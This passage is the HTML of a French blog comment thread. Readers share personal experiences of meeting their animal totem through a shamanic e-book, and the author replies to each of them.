					<img alt='Isabelle' data-src='https://secure.gravatar.com/avatar/73b1364f99ed961320cbcdc6835fd2525b3874fed981cebe87848f2100ce5b6d?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/73b1364f99ed961320cbcdc6835fd2525b3874fed981cebe87848f2100ce5b6d?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Isabelle</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>D’abord bravooo </p>
<p>C’est super bien écrit, simple à comprendre, rempli d’humour, avec des citations qui tombent toujours au bon moment &#8230;<br />
Un dévoilement personnel sincère, authentique et perso.<br />
On est tenté à aller directement à la page 45, mais dès les premières lignes, on est captivé par ton écriture fluide.<br />
Le procédé de trouver son animal totem est impressionnant de simplicité&#8230;<br />
Au début je me suis dit: « Allez c bateau je vais dire « tigre » plutôt « qu&rsquo;un lion »<br />
Et puis je me suis demandéé les qualités que je recherchais &#8230;.<br />
J’avais déjà touché du doigt : la confiance en soi, la puissance, l’intégrité, l’honnêteté, le fait d’oser, la persévérance, le courage, la résilience&#8230;<br />
Puis j’ai creusé et je me suis demandée vraiment ce que je recherchais?<br />
Tout un procédé &#8230;<br />
« Le détachement » et « le lâcher prise » ☺️<br />
Puis ta musique chamanique, juste un pur bonheur, qui aide à se connecter directement avec sa frequence a ton ame&#8230;<br />
Du coup, je me suis laissée emporter.<br />
J’ai appelé mon animal totem qui avait ces qualités de venir me rejoindre<br />
Et j’ai vu un oiseau volait au sommet de grandes montagnes, immenses!!<br />
Comme s’il survolait au dessus du monde &#8230;<br />
Puissant, magestueux, libreeeee, détaché de tout, avec un lâcher prise&#8230;.  survolant tout, tout en gardant ses repères, ses acquis.<br />
En confiance que tout était la, que tout était juste et bien et, qu’au dessus du monde, il planait &#8230; et laisser faire ce qui était juste.<br />
Et là&#8230;. j’ai vu un aigle magnifique avec un beau plumage qui s’approchait de moi. Qui venait tout près, vraiment tout près.<br />
Et il m’a regardé de son profil gauche et se tenant droit, majestueux, il a cligné de son œil gauche.<br />
Et là&#8230; Ça a été magique!!!<br />
J’ai eu un sentiment de gratitude, de reconnaissance, de rencontre et comme s’il me disait je suis là.<br />
Je lui ai dit merci<br />
Je l’ai reconnu<br />
On s’est reconnu et j’ai fusionné avec lui dans son énergie et dans la mienne<br />
Dans notre lumière réciproque<br />
Et avant même de continuer à lire ce que tu disais pour fusionner et ancrer cet animal<br />
Je l’avais déjà fait<br />
Merci 🙏✨<br />
Un truc de ouf et tellement surprenant &#8230;<br />
Parce que je me suis dit, vraiment, je ne vois pas du tout quel animal va se présenter à moi?<br />
Merci</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-93" data-commentid="93" data-postid="2259" data-belowelement="comment-93" data-respondelement="respond" data-replyto="Répondre à Isabelle" aria-label="Répondre à Isabelle">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-105">
		<article id="comment-105" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci infiniment Isabelle,<br />
Ton témoignage est inoubliable de ce que permet cette rencontre extraordinaire avec son animal totem. Et tu as raison, lorsque l&rsquo;on est connecté avec ce processus il se déroule de façon naturelle vers la fusion et l&rsquo;ancrage dans la réalité de notre vie. C&rsquo;est une intégration qui nous apporte une autre perspective dans notre personnalité et dans notre façon de vivre notre quotidien. Au-delà du rêve du voyage chaman, il s&rsquo;intègre en réalité pleinement dans notre vie pour la changer en profondeur dans ce que nous sommes au fond de nous&#8230; Ceci est une invitation à la vie ! 😉</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-105" data-commentid="105" data-postid="2259" data-belowelement="comment-105" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment even depth-3" id="li-comment-124">
		<article id="comment-124" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Morel Nelly' data-src='https://secure.gravatar.com/avatar/5e0d7215bdc3a64f11a93bc3508d71f9eec44a52534c87e60f49c89e9a8bcc93?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/5e0d7215bdc3a64f11a93bc3508d71f9eec44a52534c87e60f49c89e9a8bcc93?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Morel Nelly</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Un grand merci à toi Patrice pour cet E-book.</p>
<p>Je l&rsquo;ai lu très rapidement et surtout facilement 😊</p>
<p>Je confirme que l&rsquo;animal totem a bien un prénom 😁<br />
Cette rencontre est juste magique et inoubliable 😍</p>
<p>J&rsquo;ai eu la chance de faire cette pratique sur mon mari en début d&rsquo;après midi et la connexion à été direct 😊</p>
<p>Une rencontre extraordinaire pour lui mais aussi pour moi. Sentir que la magie et l&rsquo;amour était bien présent ❤ c&rsquo;est juste wouaou et je l&rsquo;ai laisser faire connaissance, je n&rsquo;avais plus a être la, mon  » travail » était terminé 💕</p>
<p>Nous avons pu échanger ensuite sur le lien et la récupération de la qualité qu&rsquo;il croyait ne pas avoir 😉</p>
<p>Je vous conseil de le tester ☺ pour ma part c&rsquo;est adopté 😁</p>
<p>Merci pour ce partage Patrice 😊 hâte de lire le prochain 😜</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-124" data-commentid="124" data-postid="2259" data-belowelement="comment-124" data-respondelement="respond" data-replyto="Répondre à Morel Nelly" aria-label="Répondre à Morel Nelly">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-4" id="li-comment-148">
		<article id="comment-148" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci beaucoup, Nelly pour ce beau témoignage,<br />
Effectivement, c&rsquo;est une excellente idée de suivre la méthode du livre et en la lisant à une personne. Cela va permettre à la personne de faire le travail et à toi d&rsquo;apprendre la technique. Vous pouvez aussi échanger les rôles ensuite pour vivre la séance de travail sur la qualité.<br />
Et je suis aussi d&rsquo;accord que c&rsquo;est toujours une rencontre extraordinaire, même si parfois ce sont des rencontres qui bousculent&#8230;dans le bon sens 😉</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-148" data-commentid="148" data-postid="2259" data-belowelement="comment-148" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-103">
		<article id="comment-103" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Kermorvant' data-src='https://secure.gravatar.com/avatar/fd89f6355dc53982118d030e39dc433173497e04264089781157321546eeac1b?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd89f6355dc53982118d030e39dc433173497e04264089781157321546eeac1b?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="http://Association%20Les%20Deux%20Chênes%20de%20Saint%20Kinède" class="url" rel="ugc external nofollow">Kermorvant</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Décembre 2017, si ma mémoire est bonne. </p>
<p>J&rsquo;ai enfin découvert qui j&rsquo;étais&#8230; dans ce monde animal.<br />
Un voyage extraordinaire, mon corps était prêt à te recevoir toi, si petite et pourtant si forte, si solitaire et pourtant si solidaire.<br />
Ton invitation au voyage pour cette découverte, je ne l&rsquo;oublierai jamais.</p>
<p>Je t&rsquo;ai sentie monter dans ma jambe droite, et puis rapidement toucher mon coeur pour enfin se poser sur mon épaule gauche. Tu étais moi et j&rsquo;étais toi, nous ne faisons qu&rsquo;un et alors ma vie a pris tout son sens.</p>
<p>J&rsquo;ai compris ce voyage solitaire que je réalisais depuis des années, cette manière de penser et d&rsquo;agir dans l&rsquo;ombre, en souterrain, pour que chacun puisse trouver la lumière.</p>
<p>Elle fourmille encore chaque jour en moi, elles se font multiples lors qu&rsquo;il est nécessaire de mettre les bouchées doubles.</p>
<p>Je n&rsquo;ai pas encore rencontré d&rsquo;autres Fourmis dans ce parcours initiatique de la vie, et pourtant, je ne suis plus seule, plus de tristesse intérieure liée à la solitude.</p>
<p>A partir du moment où vous ouvrez les yeux sur vos qualités et que vous transformez vos défauts en force&#8230;. tout devient possible.</p>
<p>Namasté</p>
<p>Nathalie</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-103" data-commentid="103" data-postid="2259" data-belowelement="comment-103" data-respondelement="respond" data-replyto="Répondre à Kermorvant" aria-label="Répondre à Kermorvant">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-106">
		<article id="comment-106" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci beaucoup pour ce beau retour de ton vécu d&rsquo;expérience. Et, je suis d&rsquo;accord avec toi, il nous change en profondeur en nous permettant de ne plus jamais nous sentir seuls. Alors, je crois que nous ne pouvons qu&rsquo;être reconnaissants et pleins de gratitude envers cette vie qui s&rsquo;invite dans notre réalité. 😉</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-106" data-commentid="106" data-postid="2259" data-belowelement="comment-106" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-107">
		<article id="comment-107" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Guillaume' data-src='https://secure.gravatar.com/avatar/719cf78a0a5f8817a9129459e4aa14704e63a9fe42014f6c34495109cdfbdb78?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/719cf78a0a5f8817a9129459e4aa14704e63a9fe42014f6c34495109cdfbdb78?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Guillaume</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Patrice bonjour, j ai rencontré il y a quelques années mon animal, le constrictor..mais j ai une question, peut-on d’après toi en avoir plusieurs ou bien en changer au cours du temps? Je te salue mon ami.☺️</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-107" data-commentid="107" data-postid="2259" data-belowelement="comment-107" data-respondelement="respond" data-replyto="Répondre à Guillaume" aria-label="Répondre à Guillaume">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-111">
		<article id="comment-111" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Bonjour Guillaume,<br />
Ta question est très intéressante car en fait il y a plusieurs possibilités. Soit, au fil de notre évolution personnelle nous changeons et de ce fait il est très probable que notre animal change aussi et c&rsquo;est ce qui se passe lorsque nous rencontrons un animal totem jeune, dans notre vie. Sinon l&rsquo;autre possibilité, c&rsquo;est qu&rsquo;il soit un allié, comme dans cette technique présentée dans l&rsquo;eBook. Un allié est justement un animal totem qui se présente à nous pour une tâche précise ou un temps donné. Cependant, il n&rsquo;est pas à proprement parlé Notre Animal Totem spécifique qui colore un peu tout ce que nous sommes. Pour faire un parallèle, le dernier animal totem dont je parle est comme une représentation de notre personnalité alors que les autres seraient comme les images de parties de nous, comme des traits de caractères que nous aurions besoin de développés ou que nous n&rsquo;aurions pas encore acceptés.<br />
J&rsquo;espère avoir répondu à ta question&#8230; N&rsquo;hésites pas à me le dire en retour.<br />
A très bientôt mon Ami 😉</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-111" data-commentid="111" data-postid="2259" data-belowelement="comment-111" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-110">
		<article id="comment-110" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Marina' data-src='https://secure.gravatar.com/avatar/38544e3f3451416e75b24be467a715b77555c91dcf68f50faff415a4a3a3ba80?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/38544e3f3451416e75b24be467a715b77555c91dcf68f50faff415a4a3a3ba80?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Marina</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Belle surprise d&rsquo;avoir reçu le lien de l&rsquo;e-book dans ma boîte mail.<br />
Merci Patrice pour ce voyage. Les rêves sont tellement magiques que l&rsquo;on souhaite souvent qu&rsquo;ils prennent le pas sur notre réalité.<br />
Rêver notre vie, oui, mais surtout avoir conscience qu&rsquo;il ne tient qu&rsquo;à nous de faire de notre vie un rêve</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-110" data-commentid="110" data-postid="2259" data-belowelement="comment-110" data-respondelement="respond" data-replyto="Répondre à Marina" aria-label="Répondre à Marina">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-112">
		<article id="comment-112" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci Marina pour ton retour.<br />
Et merci pour ton message que je partage complètement ! Je suis d&rsquo;accord qu&rsquo;il est primordiale d&rsquo;agir pour faire de notre vie le Rêve que nous souhaitons voir se réaliser. Alors allons-y ! C&rsquo;est d&rsquo;ailleurs pour cette raison que je propose cet eBook : pour nous aider à agir !<br />
Au plaisir de te lire à nouveau.<br />
Amicalement</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-112" data-commentid="112" data-postid="2259" data-belowelement="comment-112" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-115">
		<article id="comment-115" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Maria' data-src='https://secure.gravatar.com/avatar/74a26026e3be5a2fdf15c0f890aa7ab47952be70097ec0c0a1690593d7f65674?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/74a26026e3be5a2fdf15c0f890aa7ab47952be70097ec0c0a1690593d7f65674?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://mariamedita.com" class="url" rel="ugc external nofollow">Maria</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Coucou Patrice,<br />
Un très grand merci pour ton article et ton Ebook, vraiment extrêmement bien fait !<br />
Je ne comprenais rien à ces histoires d&rsquo;animaux totem, mais depuis la lecture de ton eBook, c&rsquo;est un monde qui s&rsquo;ouvre !<br />
J&rsquo;ai même découvert l&rsquo;animal qui m&rsquo;aiderait pour le développement de ma qualité, et cela m&rsquo;a surprise &#8211; et même déçue &#8211; quand je l&rsquo;ai vu (une tortue), mais en regardant la symbolique sur notre ami, j&rsquo;ai réalisé que cela répondait précisément à ce que je recherchais.<br />
Bref tu as fait un super travail ! Je suis sûre que cela va aider énormément de personnes !</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-115" data-commentid="115" data-postid="2259" data-belowelement="comment-115" data-respondelement="respond" data-replyto="Répondre à Maria" aria-label="Répondre à Maria">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-118">
		<article id="comment-118" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Coucou Maria,<br />
Quel plaisir d&rsquo;avoir ton témoignage ! Et merci pour ta pratique et ton expérience, car c&rsquo;est en effet une démarche qui nous permet de nous révéler et de nous aider dans notre vie.<br />
Je souhaite en effet que beaucoup de personnes puissent être aider par cette technique qui n&rsquo;est pourtant pas enseignée en psy ! C&rsquo;est bien dommage d&rsquo;ailleurs.<br />
Et puis, comme tu le soulignes dans ton vécu, c&rsquo;est une vraie rencontre et c&rsquo;est tout aussi beau que les rencontres dans notre vie quotidienne. Et ça, c&rsquo;est la magie de la rencontre avec l&rsquo;autre et avec soi, finalement !<br />
Merci à toi et au plaisir de te revoir et de nos futures collaborations 😉</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-118" data-commentid="118" data-postid="2259" data-belowelement="comment-118" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-135">
		<article id="comment-135" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Nelly Félétou' data-src='https://secure.gravatar.com/avatar/ecfb7c1704774e526d587ecaf98cfc36f25a752116f94f5004bafd5a7155acff?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ecfb7c1704774e526d587ecaf98cfc36f25a752116f94f5004bafd5a7155acff?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Nelly Félétou</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Exercice réalisé seul et suivi à la lettre, c&rsquo;est précis, simple : définir son problème et la qualité pour y répondre. Ensuite c&rsquo;est fluide, et comme par enchantement, l&rsquo;Animal Totem apparaît. J&rsquo;ai particulièrement adoré la période Fusion des corps et de la conscience, où j ai pu ressentir cette communion entre deux êtres. Comme une invitation à s&rsquo;imprégner de l&rsquo;autre, j&rsquo;ai accueilli la qualité, en me délectant du moment présent, quelle puissance&#8230;c&rsquo;est vraiment troublant. Cette rencontre est alors une évidence. Je peux me souvenir alors, que dans mon appartement d&rsquo;étudiante, j&rsquo;avais mis un poster de 2 mètres de haut de cette Panthère Noire, sans savoir trop pourquoi d&rsquo;ailleurs, l&rsquo;intuition d&rsquo;un impact sur moi&#8230;et je l&rsquo;avais complètement oubliée. C&rsquo;est avec cette expérience, et grâce à toi, Patrice, que je peux aujourd’hui ressentir son importance, sa réalité en moi et le sens encore plus grand de cette redécouverte. Incarner son essence, à travers mes actes est la promesse d&rsquo;un magnifique voyage.<br />
Merci encore, Patrice pour cette pratique à diffuser sans limites.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-135" data-commentid="135" data-postid="2259" data-belowelement="comment-135" data-respondelement="respond" data-replyto="Répondre à Nelly Félétou" aria-label="Répondre à Nelly Félétou">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-149">
		<article id="comment-149" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci Nelly, pour la page souvenir 😉<br />
Rien ne se perd, tout se « retrouve », ça, c&rsquo;est pour la nouveauté de la citation. Ah, ah !<br />
Et pour la phase Fusion des corps et de la conscience, c&rsquo;est vraiment une étape importante et dans le processus et pour soi, car c&rsquo;est vraiment un moment de partage très fort.<br />
Bon voyage avec ta Panthère Noire 😉</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-149" data-commentid="149" data-postid="2259" data-belowelement="comment-149" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-150">
		<article id="comment-150" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Manuela' data-src='https://secure.gravatar.com/avatar/8e75939d2b63c74cd7e6238ce5cf0fd0ba71d8d7eb8b849112b680ad6cf741c9?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8e75939d2b63c74cd7e6238ce5cf0fd0ba71d8d7eb8b849112b680ad6cf741c9?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Manuela</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci Patrice!</p>
<p>Tous les jours et pas toujours au même endroit, pendant la semaine précédente la lecture de ton ebook,  un animal  s&rsquo;est présenté à moi&#8230; Il est venu à moi&#8230;Elle est venue vers moi&#8230;. Une grosse araignée, vilaine et effrayante.<br />
Aussitôt ton livre lu, je le met en application. Alors forcément, quand j&rsquo;ai médité  après avoir pensé à la qualité recherchée pour ma reconversion professionnelle (d’être concentrée sur mon objectif) l&rsquo;araignée est venue dans mes pensées tout naturellement. Et c&rsquo;est tout naturellement aussi que j&rsquo;ai pensé « Oh non! Pas une vilaine araignée qui me fait peur ». J&rsquo;ai laissé le temps passer&#8230;<br />
Et puis je te rencontre Patrice et je te parle de mon animal totem qui me fait peur, et là tu me dit que l&rsquo;araignée est un animal très respecté dans les cultures chamaniques.  OK, alors c&rsquo;est peut être mon animal totem!<br />
Re merci Patrice! Et pourquoi en avoir peur (de l&rsquo;araignée , pas peur de toi)? Allez! J&rsquo;accepte l’araignée et me documente sur ce merveilleux animal et je découvre alors comment elle tisse sa toile. C&rsquo;est merveilleux! Je regarde maintenant les toiles d&rsquo;araignées comme des œuvres d&rsquo;art (non j&rsquo;exagère! ) mais au moins comme un  beau travail. L&rsquo;araignée est un animal protecteur remarquable symbolisant l’énergie féminine et la créativité! Et bien voilà c&rsquo;est exactement ce dont j&rsquo;ai besoin. Et coïncidence, j&rsquo;ai mis de coté du matériel pour fabriquer avec ma fille un « attrape-rêve », tisser ma toile en quelque sorte!</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-150" data-commentid="150" data-postid="2259" data-belowelement="comment-150" data-respondelement="respond" data-replyto="Répondre à Manuela" aria-label="Répondre à Manuela">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-151">
		<article id="comment-151" class="comment-body clearfix">
			<div class="comment_avatar">
